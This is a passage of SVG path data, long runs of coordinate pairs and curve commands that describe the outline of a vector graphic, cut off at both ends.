22.5327 30.9374 22.5343C30.938 22.5359 30.9386 22.5375 30.9392 22.5391C30.9399 22.5407 30.9405 22.5423 30.9411 22.5439C30.9417 22.5455 30.9423 22.547 30.9429 22.5486C30.9435 22.5502 30.9441 22.5518 30.9448 22.5534C30.9454 22.555 30.946 22.5566 30.9466 22.5582C30.9472 22.5598 30.9478 22.5614 30.9484 22.563C30.9491 22.5645 30.9497 22.5661 30.9503 22.5677C30.9509 22.5693 30.9515 22.5709 30.9521 22.5725C30.9528 22.5741 30.9534 22.5757 30.954 22.5773C30.9546 22.5789 30.9552 22.5805 30.9558 22.5821C30.9564 22.5837 30.9571 22.5853 30.9577 22.5869C30.9583 22.5884 30.9589 22.59 30.9595 22.5916C30.9601 22.5932 30.9608 22.5948 30.9614 22.5964C30.962 22.598 30.9626 22.5996 30.9632 22.6012C30.9638 22.6028 30.9644 22.6044 30.9651 22.606C30.9657 22.6076 30.9663 22.6092 30.9669 22.6108C30.9675 22.6124 30.9681 22.614 30.9688 22.6156C30.9694 22.6172 30.97 22.6188 30.9706 22.6204C30.9712 22.622 30.9718 22.6236 30.9725 22.6252C30.9731 22.6268 30.9737 22.6284 30.9743 22.63C30.9749 22.6316 30.9756 22.6332 30.9762 22.6348C30.9768 22.6364 30.9774 22.638 30.978 22.6396C30.9786 22.6412 30.9793 22.6428 30.9799 22.6444C30.9805 22.646 30.9811 22.6476 30.9817 22.6492C30.9823 22.6508 30.983 22.6524 30.9836 22.654C30.9842 22.6556 30.9848 22.6572 30.9854 22.6588C30.9861 22.6604 30.9867 22.662 30.9873 22.6636C30.9879 22.6652 30.9885 22.6668 30.9891 22.6684C30.9898 22.67 30.9904 22.6716 30.991 22.6732C30.9916 22.6748 30.9922 22.6764 30.9929 22.678C30.9935 22.6796 30.9941 22.6812 30.9947 22.6828C30.9953 22.6844 30.996 22.686 30.9966 22.6876C30.9972 22.6892 30.9978 22.6908 30.9984 22.6924C30.9991 22.694 30.9997 22.6956 31.0003 22.6973C31.0009 22.6989 31.0015 22.7005 31.0022 22.7021C31.0028 22.7037 31.0034 22.7053 31.004 22.7069C31.0046 22.7085 31.0053 22.7101 31.0059 22.7117C31.0065 22.7133 31.0071 22.7149 31.0077 22.7165C31.0084 22.7181 31.009 22.7197 31.0096 22.7213C31.0102 22.723 31.0108 22.7246 31.0115 22.7262C31.0121 22.7278 31.0127 22.7294 31.0133 22.731C31.0139 22.7326 31.0146 22.7342 31.0152 22.7358C31.0158 22.7374 31.0164 22.739 31.017 22.7406C31.0177 22.7423 31.0183 22.7439 31.0189 22.7455C31.0195 22.7471 31.0202 22.7487 31.0208 22.7503C31.0214 22.7519 31.022 22.7535 31.0226 22.7551C31.0233 22.7567 31.0239 22.7584 31.0245 22.76C31.0251 22.7616 31.0257 22.7632 31.0264 22.7648C31.027 22.7664 31.0276 22.768 31.0282 22.7696C31.0289 22.7712 31.0295 22.7729 31.0301 22.7745C31.0307 22.7761 31.0313 22.7777 31.032 22.7793C31.0326 22.7809 31.0332 22.7825 31.0338 22.7841C31.0345 22.7858 31.0351 22.7874 31.0357 22.789C31.0363 22.7906 31.037 22.7922 31.0376 22.7938C31.0382 22.7954 31.0388 22.7971 31.0394 22.7987C31.0401 22.8003 31.0407 22.8019 31.0413 22.8035C31.0419 22.8051 31.0426 22.8067 31.0432 22.8084C31.0438 22.81 31.0444 22.8116 31.0451 22.8132C31.0457 22.8148 31.0463 22.8164 31.0469 22.818C31.0475 22.8197 31.0482 22.8213 31.0488 22.8229C31.0494 22.8245 31.05 22.8261 31.0507 22.8277C31.0513 22.8294 31.0519 22.831 31.0525 22.8326C31.0532 22.8342 31.0538 22.8358 31.0544 22.8374C31.055 22.8391 31.0557 22.8407 31.0563 22.8423C31.0569 22.8439 31.0575 22.8455 31.0582 22.8471C31.0588 22.8488 31.0594 22.8504 31.06 22.852C31.0607 22.8536 31.0613 22.8552 31.0619 22.8568C31.0625 22.8585 31.0632 22.8601 31.0638 22.8617C31.0644 22.8633 31.065 22.8649 31.0657 22.8666C31.0663 22.8682 31.0669 22.8698 31.0675 22.8714C31.0682 22.873 31.0688 22.8747 31.0694 22.8763C31.07 22.8779 31.0707 22.8795 31.0713 22.8811C31.0719 22.8828 31.0725 22.8844 31.0732 22.886C31.0738 22.8876 31.0744 22.8892 31.075 22.8909C31.0757 22.8925 31.0763 22.8941 31.0769 22.8957C31.0775 22.8973 31.0782 22.899 31.0788 22.9006C31.0794 22.9022 31.08 22.9038 31.0807 22.9054C31.0813 22.9071 31.0819 22.9087 31.0825 22.9103C31.0832 22.9119 31.0838 22.9136 31.0844 22.9152C31.085 22.9168 31.0857 22.9184 31.0863 22.92C31.0869 22.9217 31.0876 22.9233 31.0882 22.9249C31.0888 22.9265 31.0894 22.9282 31.0901 22.9298C31.0907 22.9314 31.0913 22.933 31.0919 22.9347C31.0926 22.9363 31.0932 22.9379 31.0938 22.9395C31.0944 22.9411 31.0951 22.9428 31.0957 22.9444C31.0963 22.946 31.097 22.9476 31.0976 22.9493C31.0982 22.9509 31.0988 22.9525 31.0995 22.9541C31.1001 22.9558 31.1007 22.9574 31.1013 22.959C31.102 22.9606 31.1026 22.9623 31.1032 22.9639C31.1039 22.9655 31.1045 22.9671 31.1051 22.9688C31.1057 22.9704 31.1064 22.972 31.107 22.9736C31.1076 22.9753 31.1082 22.9769 31.1089 22.9785C31.1095 22.9801 31.1101 22.9818 31.1108 22.9834C31.1114 22.985 31.112 22.9867 31.1126 22.9883C31.1133 22.9899 31.1139 22.9915 31.1145 22.9932C31.1152 22.9948 31.1158 22.9964 31.1164 22.998C31.117 22.9997 31.1177 23.0013 31.1183 23.0029C31.1189 23.0045 31.1196 23.0062 31.1202 23.0078C31.1208 23.0094 31.1214 23.0111 31.1221 23.0127C31.1227 23.0143 31.1233 23.0159 31.1239 23.0176C31.1246 23.0192 31.1252 23.0208 31.1258 23.0225C31.1265 23.0241 31.1271 23.0257 31.1277 23.0273C31.1284 23.029 31.129 23.0306 31.1296 23.0322C31.1302 23.0339 31.1309 23.0355 31.1315 23.0371C31.1321 23.0387 31.1328 23.0404 31.1334 23.042C31.134 23.0436 31.1346 23.0453 31.1353 23.0469C31.1359 23.0485 31.1365 23.0502 31.1372 23.0518C31.1378 23.0534 31.1384 23.055 31.139 23.0567C31.1397 23.0583 31.1403 23.0599 31.1409 23.0616C31.1416 23.0632 31.1422 23.0648 31.1428 23.0665C31.1434 23.0681 31.1441 23.0697 31.1447 23.0713C31.1453 23.073 31.146 23.0746 31.1466 23.0762C31.1472 23.0779 31.1479 23.0795 31.1485 23.0811C31.1491 23.0828 31.1497 23.0844 31.1504 23.086C31.151 23.0877 31.1516 23.0893 31.1523 23.0909C31.1529 23.0926 31.1535 23.0942 31.1542 23.0958C31.1548 23.0974 31.1554 23.0991 31.156 23.1007C31.1567 23.1023 31.1573 23.104 31.1579 23.1056C31.1586 23.1072 31.1592 23.1089 31.1598 23.1105C31.1605 23.1121 31.1611 23.1138 31.1617 23.1154C31.1623 23.117 31.163 23.1187 31.1636 23.1203C31.1642 23.1219 31.1649 23.1236 31.1655 23.1252C31.1661 23.1268 31.1668 23.1285 31.1674 23.1301C31.168 23.1317 31.1687 23.1334 31.1693 23.135C31.1699 23.1366 31.1705 23.1383 31.1712 23.1399C31.1718 23.1415 31.1724 23.1432 31.1731 23.1448C31.1737 23.1464 31.1743 23.1481 31.175 23.1497C31.1756 23.1513 31.1762 23.153 31.1769 23.1546C31.1775 23.1562 31.1781 23.1579 31.1787 23.1595C31.1794 23.1611 31.18 23.1628 31.1806 23.1644C31.1813 23.1661 31.1819 23.1677 31.1825 23.1693C31.1832 23.171 31.1838 23.1726 31.1844 23.1742C31.1851 23.1759 31.1857 23.1775 31.1863 23.1791C31.1869 23.1808 31.1876 23.1824 31.1882 23.184C31.1888 23.1857 31.1895 23.1873 31.1901 23.1889C31.1907 23.1906 31.1914 23.1922 31.192 23.1938C31.1926 23.1955 31.1933 23.1971 31.1939 23.1988C31.1945 23.2004 31.1952 23.202 31.1958 23.2037C31.1964 23.2053 31.1971 23.2069 31.1977 23.2086C31.1983 23.2102 31.1989 23.2118 31.1996 23.2135C31.2002 23.2151 31.2008 23.2167 31.2015 23.2184C31.2021 23.22 31.2027 23.2217 31.2034 23.2233C31.204 23.2249 31.2046 23.2266 31.2053 23.2282C31.2059 23.2298 31.2065 23.2315 31.2072 23.2331C31.2078 23.2348 31.2084 23.2364 31.2091 23.238C31.2097 23.2397 31.2103 23.2413 31.2109 23.2429C31.2116 23.2446 31.2122 23.2462 31.2128 23.2478C31.2135 23.2495 31.2141 23.2511 31.2147 23.2528C31.2154 23.2544 31.216 23.256 31.2166 23.2577C31.2173 23.2593 31.2179 23.2609 31.2185 23.2626C31.2192 23.2642 31.2198 23.2659 31.2204 23.2675C31.2211 23.2691 31.2217 23.2708 31.2223 23.2724C31.223 23.274 31.2236 23.2757 31.2242 23.2773C31.2249 23.279 31.2255 23.2806 31.2261 23.2822C31.2268 23.2839 31.2274 23.2855 31.228 23.2871C31.2286 23.2888 31.2293 23.2904 31.2299 23.2921C31.2305 23.2937 31.2312 23.2953 31.2318 23.297C31.2324 23.2986 31.2331 23.3003 31.2337 23.3019C31.2343 23.3035 31.235 23.3052 31.2356 23.3068C31.2362 23.3084 31.2369 23.3101 31.2375 23.3117C31.2381 23.3134 31.2388 23.315 31.2394 23.3166C31.24 23.3183 31.2407 23.3199 31.2413 23.3215C31.2419 23.3232 31.2426 23.3248 31.2432 23.3265C31.2438 23.3281 31.2445 23.3297 31.2451 23.3314C31.2457 23.333 31.2464 23.3347 31.247 23.3363C31.2476 23.3379 31.2483 23.3396 31.2489 23.3412C31.2495 23.3429 31.2502 23.3445 31.2508 23.3461C31.2514 23.3478 31.2521 23.3494 31.2527 23.351C31.2533 23.3527 31.254 23.3543 31.2546 23.356C31.2552 23.3576 31.2558 23.3592 31.2565 23.3609C31.2571 23.3625 31.2577 23.3642 31.2584 23.3658C31.259 23.3674 31.2596 23.3691 31.2603 23.3707C31.2609 23.3724 31.2615 23.374 31.2622 23.3756C31.2628 23.3773 31.2634 23.3789 31.2641 23.3806C31.2647 23.3822 31.2653 23.3838 31.266 23.3855C31.2666 23.3871 31.2672 23.3887 31.2679 23.3904C31.2685 23.392 31.2691 23.3937 31.2698 23.3953C31.2704 23.3969 31.271 23.3986 31.2717 23.4002C31.2723 23.4019 31.2729 23.4035 31.2736 23.4051C31.2742 23.4068 31.2748 23.4084 31.2755 23.4101C31.2761 23.4117 31.2767 23.4133 31.2774 23.415C31.278 23.4166 31.2786 23.4183 31.2793 23.4199C31.2799 23.4215 31.2805 23.4232 31.2812 23.4248C31.2818 23.4265 31.2824 23.4281 31.2831 23.4297C31.2837 23.4314 31.2843 23.433 31.285 23.4347C31.2856 23.4363 31.2862 23.4379 31.2869 23.4396C31.2875 23.4412 31.2881 23.4429 31.2888 23.4445C31.2894 23.4461 31.29 23.4478 31.2907 23.4494C31.2913 23.4511 31.2919 23.4527 31.2926 23.4543C31.2932 23.456 31.2938 23.4576 31.2945 23.4593C31.2951 23.4609 31.2957 23.4625 31.2964 23.4642C31.297 23.4658 31.2976 23.4674 31.2983 23.4691C31.2989 23.4707 31.2995 23.4724 31.3002 23.474C31.3008 23.4756 31.3014 23.4773 31.3021 23.4789C31.3027 23.4806 31.3033 23.4822 31.304 23.4838C31.3046 23.4855 31.3052 23.4871 31.3059 23.4888C31.3065 23.4904 31.3071 23.492 31.3077 23.4937C31.3084 23.4953 31.309 23.497 31.3096 23.4986C31.3103 23.5002 31.3109 23.5019 31.3115 23.5035C31.3122 23.5052 31.3128 23.5068 31.3134 23.5084C31.3141 23.5101 31.3147 23.5117 31.3153 23.5134C31.316 23.515 31.3166 23.5166 31.3172 23.5183C31.3179 23.5199 31.3185 23.5216 31.3191 23.5232C31.3198 23.5248 31.3204 23.5265 31.321 23.5281C31.3217 23.5298 31.3223 23.5314 31.3229 23.533C31.3236 23.5347 31.3242 23.5363 31.3248 23.538C31.3255 23.5396 31.3261 23.5412 31.3267 23.5429C31.3274 23.5445 31.328 23.5461 31.3286 23.5478C31.3293 23.5494 31.3299 23.5511 31.3305 23.5527C31.3312 23.5543 31.3318 23.556 31.3324 23.5576C31.3331 23.5593 31.3337 23.5609 31.3343 23.5625C31.335 23.5642 31.3356 23.5658 31.3362 23.5675C31.3369 23.5691 31.3375 23.5707 31.3381 23.5724C31.3388 23.574 31.3394 23.5757 31.34 23.5773C31.3407 23.5789 31.3413 23.5806 31.3419 23.5822C31.3426 23.5838 31.3432 23.5855 31.3438 23.5871C31.3445 23.5888 31.3451 23.5904 31.3457 23.592C31.3464 23.5937 31.347 23.5953 31.3476 23.597C31.3482 23.5986 31.3489 23.6002 31.3495 23.6019C31.3501 23.6035 31.3508 23.6051 31.3514 23.6068C31.352 23.6084 31.3527 23.6101 31.3533 23.6117C31.3539 23.6133 31.3546 23.615 31.3552 23.6166C31.3558 23.6183 31.3565 23.6199 31.3571 23.6215C31.3577 23.6232 31.3584 23.6248 31.359 23.6264C31.3596 23.6281 31.3603 23.6297 31.3609 23.6314C31.3615 23.633 31.3622 23.6346 31.3628 23.6363C31.3634 23.6379 31.3641 23.6395 31.3647 23.6412C31.3653 23.6428 31.366 23.6445 31.3666 23.6461C31.3672 23.6477 31.3679 23.6494 31.3685 23.651C31.3691 23.6526 31.3697 23.6543 31.3704 23.6559C31.371 23.6576 31.3716 23.6592 31.3723 23.6608C31.3729 23.6625 31.3735 23.6641 31.3742 23.6657C31.3748 23.6674 31.3754 23.669 31.3761 23.6707C31.3767 23.6723 31.3773 23.6739 31.378 23.6756C31.3786 23.6772 31.3792 23.6788 31.3799 23.6805C31.3805 23.6821 31.3811 23.6838 31.3818 23.6854C31.3824 23.687 31.383 23.6887 31.3837 23.6903C31.3843 23.6919 31.3849 23.6936 31.3855 23.6952C31.3862 23.6968 31.3868 23.6985 31.3874 23.7001C31.3881 23.7018 31.3887 23.7034 31.3893 23.705C31.39 23.7067 31.3906 23.7083 31.3912 23.7099C31.3919 23.7116 31.3925 23.7132 31.3931 23.7148C31.3938 23.7165 31.3944 23.7181 31.395 23.7198C31.3957 23.7214 31.3963 23.723 31.3969 23.7247C31.3975 23.7263 31.3982 23.7279 31.3988 23.7296C31.3994 23.7312 31.4001 23.7328 31.4007 23.7345C31.4013 23.7361 31.402 23.7377 31.4026 23.7394C31.4032 23.741 31.4039 23.7427 31.4045 23.7443C31.4051 23.7459 31.4058 23.7476 31.4064 23.7492C31.407 23.7508 31.4076 23.7525 31.4083 23.7541C31.4089 23.7557 31.4095 23.7574 31.4102 23.759C31.4108 23.7606 31.4114 23.7623 31.4121 23.7639C31.4127 23.7655 31.4133 23.7672 31.414 23.7688C31.4146 23.7704 31.4152 23.7721 31.4159 23.7737C31.4165 23.7753 31.4171 23.777 31.4177 23.7786C31.4184 23.7802 31.419 23.7819 31.4196 23.7835C31.4203 23.7851 31.4209 23.7868 31.4215 23.7884C31.4222 23.79 31.4228 23.7917 31.4234 23.7933C31.424 23.7949 31.4247 23.7966 31.4253 23.7982C31.4259 23.7998 31.4266 23.8015 31.4272 23.8031C31.4278 23.8047 31.4285 23.8064 31.4291 23.808C31.4297 23.8096 31.4304 23.8113 31.431 23.8129C31.4316 23.8145 31.4322 23.8162 31.4329 23.8178C31.4335 23.8194 31.4341 23.8211 31.4348 23.8227C31.4354 23.8243 31.436 23.826 31.4367 23.8276C31.4373 23.8292 31.4379 23.8309 31.4385 23.8325C31.4392 23.8341 31.4398 23.8358 31.4404 23.8374C31.4411 23.839 31.4417 23.8406 31.4423 23.8423C31.443 23.8439 31.4436 23.8455 31.4442 23.8472C31.4448 23.8488 31.4455 23.8504 31.4461 23.8521C31.4467 23.8537 31.4474 23.8553 31.448 23.857C31.4486 23.8586 31.4492 23.8602 31.4499 23.8618C31.4505 23.8635 31.4511 23.8651 31.4518 23.8667C31.4524 23.8684 31.453 23.87 31.4537 23.8716C31.4543 23.8733 31.4549 23.8749 31.4555 23.8765C31.4562 23.8781 31.4568 23.8798 31.4574 23.8814C31.4581 23.883 31.4587 23.8847 31.4593 23.8863C31.4599 23.8879 31.4606 23.8896 31.4612 23.8912C31.4618 23.8928 31.4625 23.8944 31.4631 23.8961C31.4637 23.8977 31.4643 23.8993 31.465 23.901C31.4656 23.9026 31.4662 23.9042 31.4669 23.9058C31.4675 23.9075 31.4681 23.9091 31.4687 23.9107C31.4694 23.9123 31.47 23.914 31.4706 23.9156C31.4713 23.9172 31.4719 23.9189 31.4725 23.9205C31.4731 23.9221 31.4738 23.9237 31.4744 23.9254C31.475 23.927 31.4757 23.9286 31.4763 23.9302C31.4769 23.9319 31.4775 23.9335 31.4782 23.9351C31.4788 23.9368 31.4794 23.9384 31.48 23.94C31.4807 23.9416 31.4813 23.9433 31.4819 23.9449C31.4826 23.9465 31.4832 23.9481 31.4838 23.9498C31.4844 23.9514 31.4851 23.953 31.4857 23.9546C31.4863 23.9563 31.487 23.9579 31.4876 23.9595C31.4882 23.9611 31.4888 23.9628 31.4895 23.9644C31.4901 23.966 31.4907 23.9676 31.4913 23.9693C31.492 23.9709 31.4926 23.9725 31.4932 23.9741C31.4939 23.9758 31.4945 23.9774 31.4951 23.979C31.4957 23.9806 31.4964 23.9823 31.497 23.9839C31.4976 23.9855 31.4982 23.9871 31.4989 23.9888C31.4995 23.9904 31.5001 23.992 31.5007 23.9936C31.5014 23.9952 31.502 23.9969 31.5026 23.9985C31.5033 24.0001 31.5039 24.0017 31.5045 24.0034C31.5051 24.005 31.5058 24.0066 31.5064 24.0082C31.507 24.0098 31.5076 24.0115 31.5083 24.0131C31.5089 24.0147 31.5095 24.0163 31.5101 24.018C31.5108 24.0196 31.5114 24.0212 31.512 24.0228C31.5126 24.0244 31.5133 24.0261 31.5139 24.0277C31.5145 24.0293 31.5151 24.0309 31.5158 24.0325C31.5164 24.0342 31.517 24.0358 31.5176 24.0374C31.5183 24.039 31.5189 24.0406 31.5195 24.0423C31.5202 24.0439 31.5208 24.0455 31.5214 24.0471C31.522 24.0487 31.5227 24.0504 31.5233 24.052C31.5239 24.0536 31.5245 24.0552 31.5252 24.0568C31.5258 24.0585 31.5264 24.0601 31.527 24.0617C31.5277 24.0633 31.5283 24.0649 31.5289 24.0666C31.5295 24.0682 31.5302 24.0698 31.5308 24.0714C31.5314 24.073 31.532 24.0746 31.5326 24.0763C31.5333 24.0779 31.5339 24.0795 31.5345 24.0811C31.5351 24.0827 31.5358 24.0843 31.5364 24.086C31.537 24.0876 31.5376 24.0892 31.5383 24.0908C31.5389 24.0924 31.5395 24.094 31.5401 24.0957C31.5408 24.0973 31.5414 24.0989 31.542 24.1005C31.5426 24.1021 31.5433 24.1037 31.5439 24.1054C31.5445 24.107 31.5451 24.1086 31.5458 24.1102C31.5464 24.1118 31.547 24.1134 31.5476 24.115C31.5482 24.1167 31.5489 24.1183 31.5495 24.1199C31.5501 24.1215 31.5507 24.1231 31.5514 24.1247C31.552 24.1263 31.5526 24.128 31.5532 24.1296C31.5539 24.1312 31.5545 24.1328 31.5551 24.1344C31.5557 24.136 31.5563 24.1376 31.557 24.1392C31.5576 24.1409 31.5582 24.1425 31.5588 24.1441C31.5595 24.1457 31.5601 24.1473 31.5607 24.1489C31.5613 24.1505 31.5619 24.1521 31.5626 24.1538C31.5632 24.1554 31.5638 24.157 31.5644 24.1586C31.5651 24.1602 31.5657 24.1618 31.5663 24.1634C31.5669 24.165 31.5675 24.1666 31.5682 24.1683C31.5688 24.1699 31.5694 24.1715 31.57 24.1731C31.5706 24.1747 31.5713 24.1763 31.5719 24.1779C31.5725 24.1795 31.5731 24.1811 31.5738 24.1827C31.5744 24.1844 31.575 24.186 31.5756 24.1876C31.5762 24.1892 31.5769 24.1908 31.5775 24.1924C31.5781 24.194 31.5787 24.1956 31.5793 24.1972C31.58 24.1988 31.5806 24.2004 31.5812 24.202C31.5818 24.2036 31.5824 24.2053 31.5831 24.2069C31.5837 24.2085 31.5843 24.2101 31.5849 24.2117C31.5855 24.2133 31.5862 24.2149 31.5868 24.2165C31.5874 24.2181 31.588 24.2197 31.5886 24.2213C31.5893 24.2229 31.5899 24.2245 31.5905 24.2261C31.5911 24.2277 31.5917 24.2293 31.5924 24.2309C31.593 24.2326 31.5936 24.2342 31.5942 24.2358C31.5948 24.2374 31.5955 24.239 31.5961 24.2406C31.5967 24.2422 31.5973 24.2438 31.5979 24.2454C31.5986 24.247 31.5992 24.2486 31.5998 24.2502C31.6004 24.2518 31.601 24.2534 31.6017 24.255C31.6023 24.2566 31.6029 24.2582 31.6035 24.2598C31.6041 24.2614 31.6047 24.263 31.6054 24.2646C31.606 24.2662 31.6066 24.2678 31.6072 24.2694C31.6078 24.271 31.6085 24.2726 31.6091 24.2742C31.6097 24.2758 31.6103 24.2774 31.6109 24.279C31.6115 24.2806 31.6122 24.2822 31.6128 24.2838C31.6134 24.2854 31.614 24.287 31.6146 24.2886C31.6152 24.2902 31.6159 24.2918 31.6165 24.2934L31.8031 24.2214ZM30.8469 21.7492C30.5617 21.288 30.3612 20.766 30.1167 20.2521C29.8754 19.745 29.5945 19.2546 29.1545 18.8964L29.0282 19.0515C29.4322 19.3804 29.6976 19.8367 29.9361 20.3381C30.1714 20.8327 30.3841 21.3811 30.6767 21.8544L30.8469 21.7492ZM30.2418 29.6886C30.1061 30.4702 29.9972 31.2984 29.7775 32.0276L29.969 32.0853C30.1933 31.3408 30.3052 30.4922 30.4389 29.7228L30.2418 29.6886ZM29.7785 32.0244C29.4538 32.984 28.8018 33.4481 27.8722 33.807L27.9442 33.9935C28.9035 33.6232 29.6168 33.1261 29.968 32.0885L29.7785 32.0244ZM27.8722 33.807C27.8706 33.8076 27.869 33.8082 27.8674 33.8088C27.8658 33.8094 27.8642 33.81 27.8626 33.8107C27.861 33.8113 27.8594 33.8119 27.8578 33.8125C27.8562 33.8131 27.8546 33.8137 27.853 33.8144C27.8514 33.815 27.8498 33.8156 27.8482 33.8162C27.8466 33.8168 27.845 33.8175 27.8434 33.8181C27.8418 33.8187 27.8402 33.8193 27.8386 33.8199C27.837 33.8205 27.8354 33.8212 27.8338 33.8218C27.8322 33.8224 27.8306 33.823 27.829 33.8236C27.8273 33.8243 27.8257 33.8249 27.8241 33.8255C27.8225 33.8261 27.8209 33.8267 27.8193 33.8274C27.8177 33.828 27.8161 33.8286 27.8145 33.8292C27.8129 33.8298 27.8113 33.8304 27.8097 33.8311C27.8081 33.8317 27.8065 33.8323 27.8049 33.8329C27.8033 33.8335 27.8017 33.8342 27.8001 33.8348C27.7985 33.8354 27.7969 33.836 27.7953 33.8366C27.7936 33.8373 27.792 33.8379 27.7904 33.8385C27.7888 33.8391 27.7872 33.8397 27.7856 33.8404C27.784 33.841 27.7824 33.8416 27.7808 33.8422C27.7792 33.8428 27.7776 33.8435 27.776 33.8441C27.7744 33.8447 27.7728 33.8453 27.7711 33.846C27.7695 33.8466 27.7679 33.8472 27.7663 33.8478C27.7647 33.8484 27.7631 33.8491 27.7615 33.8497C27.7599 33.8503 27.7583 33.8509 27.7567 33.8515C27.7551 33.8522 27.7535 33.8528 27.7518 33.8534C27.7502 33.854 27.7486 33.8546 27.747 33.8553C27.7454 33.8559 27.7438 33.8565 27.7422 33.8571C27.7406 33.8578 27.739 33.8584 27.7373 33.859C27.7357 33.8596 27.7341 33.8602 27.7325 33.8609C27.7309 33.8615 27.7293 33.8621 27.7277 33.8627C27.7261 33.8634 27.7245 33.864 27.7228 33.8646C27.7212 33.8652 27.7196 33.8658 27.718 33.8665C27.7164 33.8671 27.7148 33.8677 27.7132 33.8683C27.7116 33.869 27.7099 33.8696 27.7083 33.8702C27.7067 33.8708 27.7051 33.8714 27.7035 33.8721C27.7019 33.8727 27.7003 33.8733 27.6986 33.8739C27.697 33.8746 27.6954 33.8752 27.6938 33.8758C27.6922 33.8764 27.6906 33.8771 27.689 33.8777C27.6873 33.8783 27.6857 33.8789 27.6841 33.8796C27.6825 33.8802 27.6809 33.8808 27.6793 33.8814C27.6776 33.882 27.676 33.8827 27.6744 33.8833C27.6728 33.8839 27.6712 33.8845 27.6696 33.8852C27.668 33.8858 27.6663 33.8864 27.6647 33.887C27.6631 33.8877 27.6615 33.8883 27.6599 33.8889C27.6583 33.8895 27.6566 33.8902 27.655 33.8908C27.6534 33.8914 27.6518 33.892 27.6502 33.8927C27.6485 33.8933 27.6469 33.8939 27.6453 33.8945C27.6437 33.8952 27.6421 33.8958 27.6405 33.8964C27.6388 33.897 27.6372 33.8977 27.6356 33.8983C27.634 33.8989 27.6324 33.8995 27.6307 33.9002C27.6291 33.9008 27.6275 33.9014 27.6259 33.902C27.6243 33.9027 27.6226 33.9033 27.621 33.9039C27.6194 33.9045 27.6178 33.9052 27.6162 33.9058C27.6145 33.9064 27.6129 33.907 27.6113 33.9077C27.6097 33.9083 27.6081 33.9089 27.6064 33.9095C27.6048 33.9102 27.6032 33.9108 27.6016 33.9114C27.6 33.912 27.5983 33.9127 27.5967 33.9133C27.5951 33.9139 27.5935 33.9145 27.5918 33.9152C27.5902 33.9158 27.5886 33.9164 27.587 33.917C27.5854 33.9177 27.5837 33.9183 27.5821 33.9189C27.5805 33.9196 27.5789 33.9202 27.5772 33.9208C27.5756 33.9214 27.574 33.9221 27.5724 33.9227C27.5708 33.9233 27.5691 33.9239 27.5675 33.9246C27.5659 33.9252 27.5643 33.9258 27.5626 33.9264C27.561 33.9271 27.5594 33.9277 27.5578 33.9283C27.5561 33.929 27.5545 33.9296 27.5529 33.9302C27.5513 33.9308 27.5496 33.9315 27.548 33.9321C27.5464 33.9327 27.5448 33.9333 27.5431 33.934C27.5415 33.9346 27.5399 33.9352 27.5383 33.9359C27.5366 33.9365 27.535 33.9371 27.5334 33.9377C27.5318 33.9384 27.5301 33.939 27.5285 33.9396C27.5269 33.9402 27.5253 33.9409 27.5236 33.9415C27.522 33.9421 27.5204 33.9428 27.5188 33.9434C27.5171 33.944 27.5155 33.9446 27.5139 33.9453C27.5123 33.9459 27.5106 33.9465 27.509 33.9471C27.5074 33.9478 27.5058 33.9484 27.5041 33.949C27.5025 33.9497 27.5009 33.9503 27.4992 33.9509C27.4976 33.9515 27.496 33.9522 27.4944 33.9528C27.4927 33.9534 27.4911 33.9541 27.4895 33.9547C27.4879 33.9553 27.4862 33.9559 27.4846 33.9566C27.483 33.9572 27.4813 33.9578 27.4797 33.9585C27.4781 33.9591 27.4765 33.9597 27.4748 33.9603C27.4732 33.961 27.4716 33.9616 27.4699 33.9622C27.4683 33.9629 27.4667 33.9635 27.4651 33.9641C27.4634 33.9647 27.4618 33.9654 27.4602 33.966C27.4585 33.9666 27.4569 33.9673 27.4553 33.9679C27.4536 33.9685 27.452 33.9692 27.4504 33.9698C27.4488 33.9704 27.4471 33.971 27.4455 33.9717C27.4439 33.9723 27.4422 33.9729 27.4406 33.9736C27.439 33.9742 27.4373 33.9748 27.4357 33.9754C27.4341 33.9761 27.4325 33.9767 27.4308 33.9773C27.4292 33.978 27.4276 33.9786 27.4259 33.9792C27.4243 33.9799 27.4227 33.9805 27.421 33.9811C27.4194 33.9817 27.4178 33.9824 27.4161 33.983C27.4145 33.9836 27.4129 33.9843 27.4112 33.9849C27.4096 33.9855 27.408 33.9861 27.4064 33.9868C27.4047 33.9874 27.4031 33.988 27.4015 33.9887C27.3998 33.9893 27.3982 33.9899 27.3966 33.9906C27.3949 33.9912 27.3933 33.9918 27.3917 33.9924C27.39 33.9931 27.3884 33.9937 27.3868 33.9943C27.3851 33.995 27.3835 33.9956 27.3819 33.9962C27.3802 33.9969 27.3786 33.9975 27.377 33.9981C27.3753 33.9988 27.3737 33.9994 27.3721 34C27.3704 34.0006 27.3688 34.0013 27.3672 34.0019C27.3655 34.0025 27.3639 34.0032 27.3623 34.0038C27.3606 34.0044 27.359 34.0051 27.3574 34.0057C27.3557 34.0063 27.3541 34.007 27.3525 34.0076C27.3508 34.0082 27.3492 34.0088 27.3476 34.0095C27.3459 34.0101 27.3443 34.0107 27.3427 34.0114C27.341 34.012 27.3394 34.0126 27.3378 34.0133C27.3361 34.0139 27.3345 34.0145 27.3329 34.0152C27.3312 34.0158 27.3296 34.0164 27.3279 34.017C27.3263 34.0177 27.3247 34.0183 27.323 34.0189C27.3214 34.0196 27.3198 34.0202 27.3181 34.0208C27.3165 34.0215 27.3149 34.0221 27.3132 34.0227C27.3116 34.0234 27.31 34.024 27.3083 34.0246C27.3067 34.0253 27.3051 34.0259 27.3034 34.0265C27.3018 34.0271 27.3001 34.0278 27.2985 34.0284C27.2969 34.029 27.2952 34.0297 27.2936 34.0303C27.292 34.0309 27.2903 34.0316 27.2887 34.0322C27.2871 34.0328 27.2854 34.0335 27.2838 34.0341C27.2822 34.0347 27.2805 34.0354 27.2789 34.036C27.2772 34.0366 27.2756 34.0373 27.274 34.0379C27.2723 34.0385 27.2707 34.0391 27.2691 34.0398C27.2674 34.0404 27.2658 34.041 27.2642 34.0417C27.2625 34.0423 27.2609 34.0429 27.2592 34.0436C27.2576 34.0442 27.256 34.0448 27.2543 34.0455C27.2527 34.0461 27.2511 34.0467 27.2494 34.0474C27.2478 34.048 27.2461 34.0486 27.2445 34.0493C27.2429 34.0499 27.2412 34.0505 27.2396 34.0512C27.238 34.0518 27.2363 34.0524 27.2347 34.0531C27.233 34.0537 27.2314 34.0543 27.2298 34.0549C27.2281 34.0556 27.2265 34.0562 27.2249 34.0568C27.2232 34.0575 27.2216 34.0581 27.2199 34.0587C27.2183 34.0594 27.2167 34.06 27.215 34.0606C27.2134 34.0613 27.2118 34.0619 27.2101 34.0625C27.2085 34.0632 27.2068 34.0638 27.2052 34.0644C27.2036 34.0651 